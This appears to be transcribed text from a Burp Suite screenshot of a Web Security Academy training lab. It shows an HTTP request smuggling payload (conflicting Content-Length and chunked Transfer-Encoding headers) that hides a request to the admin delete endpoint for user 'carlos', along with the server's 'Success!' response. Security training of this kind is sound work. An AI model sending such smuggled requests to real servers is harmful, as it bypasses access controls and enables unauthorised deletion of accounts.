 Go
Cancel
<
>
Target: https://acb91f961ffca22c807518e70026007e.web-security-academy.net
?
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: acb91f961ffca22c807518e70026007e.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0
Cookie: session=VpmOmvWF2EoymDvhNKdZGAtWZq8OeUqh
Content-Length: 4
Transfer-Encoding: chunked

5b
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
Content-Length: 15

MengChen
0
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Set-Cookie: session=mU9AdOs6NbzrnKaHcE9R3hb9zCYUsqTj; Secure;
HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 8

Success!